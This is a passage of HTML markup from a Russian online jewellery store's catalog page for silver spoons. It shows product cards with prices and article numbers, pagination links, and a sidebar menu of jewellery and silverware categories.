																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >5 903 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295319_price">
													от <span class="values_wrapper">5 017.55 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295319/" data-item="295319">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295311" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295311">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295311/" class="thumb shine" id="bx_3966226736_295311_pict">
																												<img src="/upload/iblock/1fd/1fd97f1f8ecb9204d7603cb9fb8f4a3a.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295311" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295311%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295311/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033773																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >8 150 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295311_price">
													от <span class="values_wrapper">6 927.50 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295311/" data-item="295311">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295315" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295315">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295315/" class="thumb shine" id="bx_3966226736_295315_pict">
																												<img src="/upload/iblock/c4a/c4ab1f1009866ca16dbb672b787845e9.jpg" alt="Сапфир каталог товаров Ложка из серебра с эмалью" title="Сапфир каталог товаров Ложка из серебра с эмалью" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295315" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295315%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295315/" class="dark_link"><span>Ложка из серебра с эмалью</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033777																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >6 645 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295315_price">
													от <span class="values_wrapper">5 648.25 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295315/" data-item="295315">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>
			<div class="bottom_nav block" >
						<div class="ajax_load_btn">
			<span class="more_text_ajax">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
																		<li class="flex-nav-next "><a href="/catalog/stolovoe_serebro/lozhki/?PAGEN_1=2" class="flex-next"></a></li>
							</ul>
															<span class="cur">1</span>
																				<a href="/catalog/stolovoe_serebro/lozhki/?PAGEN_1=2" class="dark_link">2</a>
																				<a href="/catalog/stolovoe_serebro/lozhki/?PAGEN_1=3" class="dark_link">3</a>
																		<span class='point_sep'></span>
				<a href="/catalog/stolovoe_serebro/lozhki/?PAGEN_1=4" class="dark_link">4</a>
					</div>
	</div>
	</div>
	
																																														<div class="clear"></div>
				</div>
										<!--'end_frame_cache_viewtype-block'-->								</div>
	</div>

																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety/" >
												<span class="name">Браслеты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/zhenskie_2/"><img src="/upload/resize_cache/iblock/51d/50_50_1/51d05757cb56242026ebd808789c2a49.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety/zhenskie_2/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/braslety_1/"><img src="/upload/resize_cache/iblock/95a/50_50_1/95aee8f0dee56c9025049f7bf4ed10e6.jpg" alt="Браслеты" /></a></span>
																		<a class="section" href="/catalog/braslety/braslety_1/"><span>Браслеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/muzhskie_2/"><img src="/upload/resize_cache/iblock/903/50_50_1/90364c40e7cc2ce9b36db4cae326ec0e.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety/muzhskie_2/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety/detskie_3/"><img src="/upload/resize_cache/iblock/ac7/50_50_1/ac7ad7f0548d67bbd86e458528986bbe.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/braslety/detskie_3/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kole/" >
												<span class="name">Колье</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/kole_ozherelya/"><img src="/upload/resize_cache/iblock/d51/50_50_1/d51941fa7389e5795de928911c196d5f.jpg" alt="Колье, ожерелья" /></a></span>
																		<a class="section" href="/catalog/kole/kole_ozherelya/"><span>Колье, ожерелья</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kole/choker/"><img src="/upload/resize_cache/iblock/6b5/50_50_1/6b53d12ecee6197b3d954aa9408275f2.jpg" alt="Чокер" /></a></span>
																		<a class="section" href="/catalog/kole/choker/"><span>Чокер</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kole/shnurki/"><span>Шнурки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zaponki/" >
												<span class="name">Запонки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zaponki/muzhskie_1/"><img src="/upload/resize_cache/iblock/828/50_50_1/828409801934593716e4c587a108e1c5.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/zaponki/muzhskie_1/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/koltsa/" >
												<span class="name">Кольца</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/obruchalnye/"><img src="/upload/resize_cache/iblock/f3b/50_50_1/f3b06be3092a39e2bcb8511e8a507462.jpg" alt="Обручальные" /></a></span>
																		<a class="section" href="/catalog/koltsa/obruchalnye/"><span>Обручальные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/zhenskie/"><img src="/upload/resize_cache/iblock/d72/50_50_1/d725b960e78556dc7fcf21f18658630c.png" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/koltsa/zhenskie/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/muzhskie/"><img src="/upload/resize_cache/iblock/876/50_50_1/876686d64925c034df32a55e84164f66.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/koltsa/muzhskie/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/detskie/"><img src="/upload/resize_cache/iblock/d89/50_50_1/d89fe3d4a5abc47011ce78f1387296d8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/koltsa/detskie/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/spasi_i_sokhrani/"><img src="/upload/resize_cache/iblock/882/50_50_1/8820b1f5797e1f52dd8817619c89e62b.jpg" alt="Спаси и Сохрани" /></a></span>
																		<a class="section" href="/catalog/koltsa/spasi_i_sokhrani/"><span>Спаси и Сохрани</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/koltsa/pomolvochnye_koltsa/"><img src="/upload/resize_cache/iblock/9ab/50_50_1/9abd9e0ad68287ddecdbbdba9e2d7cb6.jpg" alt="Помолвочные кольца" /></a></span>
																		<a class="section" href="/catalog/koltsa/pomolvochnye_koltsa/"><span>Помолвочные кольца</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/broshi_bulavki/" >
												<span class="name">Броши, булавки</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/broshi_1/"><img src="/upload/resize_cache/iblock/072/50_50_1/0721e97aaefa6e191243e9aae0d1698b.jpg" alt="Броши" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/broshi_1/"><span>Броши</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/bulavki/"><img src="/upload/resize_cache/iblock/fad/50_50_1/fada655e07ddf5dcef2ae411ad4fdbf6.jpg" alt="Булавки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/bulavki/"><span>Булавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/zvezdy/"><img src="/upload/resize_cache/iblock/bbe/50_50_1/bbe47b80c41d58262045ddd294432ca4.jpg" alt="Звезды" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/zvezdy/"><span>Звезды</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/broshi_bulavki/igolki/"><img src="/upload/resize_cache/iblock/18b/50_50_1/18bc5daf61c27f8878a7fe5f8729e845.jpg" alt="Иголки" /></a></span>
																		<a class="section" href="/catalog/broshi_bulavki/igolki/"><span>Иголки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/braslety_dlya_chasov/" >
												<span class="name">Браслеты для часов</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/zhenskie_5/"><img src="/upload/resize_cache/iblock/142/50_50_1/1426351f21f9dcaa99908d14a8f83aa0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/zhenskie_5/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/braslety_dlya_chasov/muzhskie_5/"><img src="/upload/resize_cache/iblock/91f/50_50_1/91fc0f64b72c64f79592fe4f4122b001.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/braslety_dlya_chasov/muzhskie_5/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/podveski/" >
												<span class="name">Подвески</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/podveski_raznye/"><img src="/upload/resize_cache/iblock/c84/50_50_1/c84b4bacecfbcd9c68b14b999c4e57bd.jpg" alt="Подвески" /></a></span>
																		<a class="section" href="/catalog/podveski/podveski_raznye/"><span>Подвески</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/kresty/"><img src="/upload/resize_cache/iblock/8f8/50_50_1/8f81f263256dab0e6bfb1409d48f3558.jpg" alt="Кресты" /></a></span>
																		<a class="section" href="/catalog/podveski/kresty/"><span>Кресты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/sharmy/"><img src="/upload/resize_cache/iblock/383/50_50_1/3835143d5cbbe1789121f082fc47d47e.jpg" alt="Шармы" /></a></span>
																		<a class="section" href="/catalog/podveski/sharmy/"><span>Шармы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/detskie_2/"><img src="/upload/resize_cache/iblock/e56/50_50_1/e5686a8fae2e5ec78d039c28253e1f5a.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/podveski/detskie_2/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/znaki_zodiaka/"><img src="/upload/resize_cache/iblock/216/50_50_1/216a714f2dcc2471f873958476885cdf.jpg" alt="Знаки зодиака" /></a></span>
																		<a class="section" href="/catalog/podveski/znaki_zodiaka/"><span>Знаки зодиака</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/musulmanskie/"><img src="/upload/resize_cache/iblock/580/50_50_1/58090f68865efbac12cb160f82851e12.jpg" alt="Мусульманские" /></a></span>
																		<a class="section" href="/catalog/podveski/musulmanskie/"><span>Мусульманские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/bukvy/"><img src="/upload/resize_cache/iblock/5b5/50_50_1/5b5fb7a3517616cc45f42cf202a523ba.jpg" alt="Буквы" /></a></span>
																		<a class="section" href="/catalog/podveski/bukvy/"><span>Буквы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/budda/"><img src="/upload/resize_cache/iblock/c7f/50_50_1/c7ffbc2187f3082a3419244f8c1d3bcc.jpg" alt="Будда" /></a></span>
																		<a class="section" href="/catalog/podveski/budda/"><span>Будда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/zvezda_davida/"><img src="/upload/resize_cache/iblock/635/50_50_1/63568af5dd2ff9b1ce2ece3067c39da1.jpg" alt="Звезда Давида" /></a></span>
																		<a class="section" href="/catalog/podveski/zvezda_davida/"><span>Звезда Давида</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/ikony/"><img src="/upload/resize_cache/iblock/351/50_50_1/351cf9450c71c018870db0e43afb3fb3.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/podveski/ikony/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/oberegi/"><img src="/upload/resize_cache/iblock/718/50_50_1/7181e5a0a041ce617da5e40840c6bf3f.jpg" alt="Обереги" /></a></span>
																		<a class="section" href="/catalog/podveski/oberegi/"><span>Обереги</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zazhimy/" >
												<span class="name">Зажимы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><img src="/upload/resize_cache/iblock/371/50_50_1/371e734aba666a68297de81c1f73bf70.jpg" alt="Зажимы для галстука" /></a></span>
																		<a class="section" href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><span>Зажимы для галстука</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/sergi/" >
												<span class="name">Серьги</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/zhenskie_sergi/"><img src="/upload/resize_cache/iblock/204/50_50_1/204b5d0de783b8e0e65cef1da6a73332.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/sergi/zhenskie_sergi/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/detskie_sergi/"><img src="/upload/resize_cache/iblock/37a/50_50_1/37ab5050c10ecdb95150c54f71fbbfb8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/sergi/detskie_sergi/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/tsepi/" >
												<span class="name">Цепи</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/tsepi_1/"><img src="/upload/resize_cache/iblock/2d3/50_50_1/2d3b8e9f8bb223853e46b9b38b4bdc8f.jpg" alt="Цепи" /></a></span>
																		<a class="section" href="/catalog/tsepi/tsepi_1/"><span>Цепи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/zhenskie_3/"><img src="/upload/resize_cache/iblock/487/50_50_1/48729a01ce25f24d68441dd61ad58573.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/tsepi/zhenskie_3/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/muzhskie_3/"><img src="/upload/resize_cache/iblock/5fd/50_50_1/5fdc6add30701081a68f2654b28e27ae.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/tsepi/muzhskie_3/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current m_line">
					<a class="icons_fa parent" href="/catalog/stolovoe_serebro/" >
												<span class="name">Столовое серебро</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class="  current ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/lozhki/"><img src="/upload/resize_cache/iblock/bd5/50_50_1/bd5a24b6be589d960bdfff83759d23b2.jpg" alt="Ложки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/lozhki/"><span>Ложки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/vilki/"><img src="/upload/resize_cache/iblock/4d5/50_50_1/4d54b6d3d9b7590a2f0741b8cf989eb3.jpg" alt="Вилки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/vilki/"><span>Вилки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nozhi/"><img src="/upload/resize_cache/iblock/22b/50_50_1/22b662e2ab830ee6d0775c909f9531b7.jpg" alt="Ножи" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nozhi/"><span>Ножи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nabory/"><img src="/upload/resize_cache/iblock/c0d/50_50_1/c0d3cd8f2a51d1dd473c26c4e651bf30.jpg" alt="Наборы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nabory/"><span>Наборы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/ryumki/"><img src="/upload/resize_cache/iblock/4ad/50_50_1/4adeb88e3970000b37ce67e6f9fb1421.png" alt="Рюмки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/ryumki/"><span>Рюмки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chashki/"><img src="/upload/resize_cache/iblock/119/50_50_1/1190dbaf60de52ffb40ec5a7d8939b77.jpg" alt="Чашки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chashki/"><span>Чашки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/pialy/"><img src="/upload/resize_cache/iblock/bad/50_50_1/bad728e4c127321b4d47780c7c5763ec.jpg" alt="Пиалы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/pialy/"><span>Пиалы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/kuvshiny/"><img src="/upload/resize_cache/iblock/eda/50_50_1/eda6426360b7331f9bbfc0792bd339c2.jpg" alt="Кувшины" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/kuvshiny/"><span>Кувшины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chayniki/"><img src="/upload/resize_cache/iblock/396/50_50_1/396f0d21b03b7ce140669a46f6d7ba03.png" alt="Чайники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chayniki/"><span>Чайники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sakharnitsy/"><img src="/upload/resize_cache/iblock/f91/50_50_1/f91d3709802090be4fc39a7d7a3535de.jpg" alt="Сахарницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sakharnitsy/"><span>Сахарницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/konfetnitsy/"><img src="/upload/resize_cache/iblock/d34/50_50_1/d34a71a1aa943f5bfe6c133d1328ccb3.jpg" alt="Конфетницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/konfetnitsy/"><span>Конфетницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/podstakanniki/"><img src="/upload/resize_cache/iblock/015/50_50_1/015f475eab4dde934762a6d9951deae3.jpg" alt="Подстаканники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/podstakanniki/"><span>Подстаканники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/poilniki/"><img src="/upload/resize_cache/iblock/3ac/50_50_1/3ac6a5218b660b535f11b4d9aa170446.jpg" alt="Поильники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/poilniki/"><span>Поильники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sovki/"><img src="/upload/resize_cache/iblock/898/50_50_1/8983b0ac03915adebbd2e5e41b830743.jpg" alt="Совки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sovki/"><span>Совки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stolovoe_serebro/sitechki/"><span>Ситечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/busy/" >
												<span class="name">Бусы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_lechebnye/"><span>Бусы лечебные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_1/"><span>Бусы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kollektsii/" >
												<span class="name">Коллекции</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/kollektsiya_yakutiya/"><img src="/upload/resize_cache/iblock/9b0/50_50_1/9b0e3e4ada6fb585bbda8d2fe7c95e8f.jpg" alt="Коллекция Якутия" /></a></span>
																		<a class="section" href="/catalog/kollektsii/kollektsiya_yakutiya/"><span>Коллекция Якутия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/serebro_s_brilliantami/"><img src="/upload/resize_cache/iblock/568/50_50_1/5683d2d6f5305243523d6e82350d0685.jpg" alt="Серебро с бриллиантами" /></a></span>
																		<a class="section" href="/catalog/kollektsii/serebro_s_brilliantami/"><span>Серебро с бриллиантами</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/chasy_stalnye/"><img src="/upload/resize_cache/iblock/e8e/50_50_1/e8e753ef35f7a7bde3af609356cedc53.jpg" alt="Часы стальные" /></a></span>
																		<a class="section" href="/catalog/kollektsii/chasy_stalnye/"><span>Часы стальные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/pirsing/" >
												<span class="name">Пирсинг</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/pirsing/pirsing_1/"><img src="/upload/resize_cache/iblock/ebd/50_50_1/ebd9c9dac03b352db49702047fb4d32c.jpg" alt="Пирсинг" /></a></span>
																		<a class="section" href="/catalog/pirsing/pirsing_1/"><span>Пирсинг</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/podarochnye_karty/" >
												<span class="name">Подарочные карты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podarochnye_karty/podarochnye_karty_1/"><img src="/upload/resize_cache/iblock/21f/50_50_1/21fe6f5f1a6a050abf635c09f7a8e10b.jpg" alt="Подарочные карты" /></a></span>
																		<a class="section" href="/catalog/podarochnye_karty/podarochnye_karty_1/"><span>Подарочные карты</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/suveniry/" >
												<span class="name">Сувениры</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/suveniry_1/"><img src="/upload/resize_cache/iblock/f43/50_50_1/f43b89f57647438609c940eacd6763fb.jpg" alt="Сувениры" /></a></span>
																		<a class="section" href="/catalog/suveniry/suveniry_1/"><span>Сувениры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/breloki/"><img src="/upload/resize_cache/iblock/0a9/50_50_1/0a9618fb6fdb8fdc6bc019a298fd83a6.jpg" alt="Брелоки" /></a></span>
																		<a class="section" href="/catalog/suveniry/breloki/"><span>Брелоки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ruchki/"><img src="/upload/resize_cache/iblock/ed1/50_50_1/ed1bf9caded600e3428426f30a7ac58e.jpg" alt="Ручки" /></a></span>
																		<a class="section" href="/catalog/suveniry/ruchki/"><span>Ручки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ionizatory/"><img src="/upload/resize_cache/iblock/49b/50_50_1/49bd41f8cf1e247e6bc1df47bf73b3ce.jpg" alt="Ионизаторы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ionizatory/"><span>Ионизаторы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/monety/"><img src="/upload/resize_cache/iblock/3c7/50_50_1/3c79583b539917cb89aafb1baaaab3ad.jpg" alt="Монеты" /></a></span>
																		<a class="section" href="/catalog/suveniry/monety/"><span>Монеты</span></a>
																		<div class="clearfix"></div>
